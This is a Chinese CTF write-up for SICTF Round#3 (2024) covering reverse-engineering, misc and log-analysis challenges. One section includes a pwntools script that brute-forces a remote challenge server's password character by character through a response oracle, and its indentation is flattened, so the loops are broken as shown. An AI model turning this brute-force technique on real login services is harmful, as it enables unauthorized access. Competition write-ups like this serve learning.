2024-SICTF Round#3-WriteUps_by_AhiSec
感谢队友带我飞.
Reverse
Baby_C++


1.签到题 shift + F12直接看见flag
Ez_pyc

1.在线网址反编译不全,发现是3.8的python版本,直接使用3.8的uncompyle6反编译出源码
1

2.一个数独游戏可以求解不过观察判断条件,发现如果数独正确输出的flag是正确flag的md5后的值提交一下发现flag就是那个md5
ArtBreaker

- 比较抽象IDA打开发现节点过多修改节点个数限制,发现flag在流程图里面


SweetTofu
- 简单的签到,主函数就是用户输入并且判断输入的长度是否大于0x100,调用v1这个函数指针加密直接打断点运行到v1指向的函数
2.发现就是一个异或0x66而已
3.解密得到flag
Battle City

- 坦克大战通关后会生成一个win.png的二维码扫码得到flag


(🩸)[进阶]CloseMe
首先翻到下面发现有一个xor,解密一下看看得到一段hint

- ++v64 == 16也就是说需要按16次
判断按的是否为 0 1

3.根据调试的结果这个代码就是将输入的 0 1倒叙后将输入的01当作整数,例如输入: 1011 将会变成 1101注意是整数 1101而不是二进制转十进制
4.调试发现将输入的后两位截取
截取前14位和后2位拼接,相当于把最后两位放到前面来了
- sub_7FF7845EAEC0函数实际执行的代码其实就只有这一段,这一段的作用是将变换后的01转为整数也就是二进制转十进制,return前 « 16
- Check代码判断二进制转十进制再左移16后是不是0xA9F10000,确定这个为check的原因是如果不为0xA9F10000则会跳转到那个弹窗口的分支中

7.也就是说正确的输入变化后的十进制为0xA9F1,将0xA9F1交换后再倒叙得到flag
Misc
(🩸)真签到



1.压缩包要密码爆破不开,将压缩包拖入16进制编辑器发现HEX值解密得到一串看似BASE32的字符串但是其实是字母加密,字母加密的特点就是加密后的字母很重复,解密得到压缩包密码 2024HappyNewYear

2.打开音频文件,查看频谱图记得缩小一下发现一段字符根据jpg图片的文件名猜测是steghide隐写这个是key不过发现不对
- 查看音频文件的文件名 Lagrange is Capatlized提示Lagrange 是大写的
4.解密得到flag
问卷调查
??????
签到签到
扫描微信公众号回复”SICTF{Round3,我来辣~}”获取flag
GeekChallege
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52

from pwn import *
sl = lambda data :io.sendline(data)
ru = lambda delims, drop=True :io.recvuntil(delims, drop)
context.log_level = 'debug'
io = remote('yuanshen.life',33312)
ru('Tip:len(array)=5&&len(passwd)=114')
pwd = ''
n = 1
s = []
#s = 'DDD_J_JDL__DLJDDa'
# DDD_J_JDL__DLJDDa_a_aD_JLJJa_JJJk000000000000000000000000000000000000000000000000000000000000000000000000000000000\n
for i in range(120):
for i in range(32,127):
ru('>')
p = pwd + chr(i)
p = p.ljust(114,'0')
sl(p)
t = io.recvline().decode()
print(t)
if n * '1' in t:
pwd += chr(i)
n += 1
if chr(i) not in s:
s.append(chr(i))
break
if len(s) == 5:
break
print(pwd)
for i in range(120):
for i in s:
ru('>')
p = pwd + i
p = p.ljust(114,'0')
sl(p)
t = io.recvline().decode()
print(t)
if n * '1' in t:
pwd += i
n += 1
break
print(pwd)
io.interactive()

(🩸🩸)日志分析1
我是先找的计划任务
直接过滤4698
注意名称不能有斜杠
| callback | C:\windows\system32\windows_attack.exe |
这两个答案就找到了
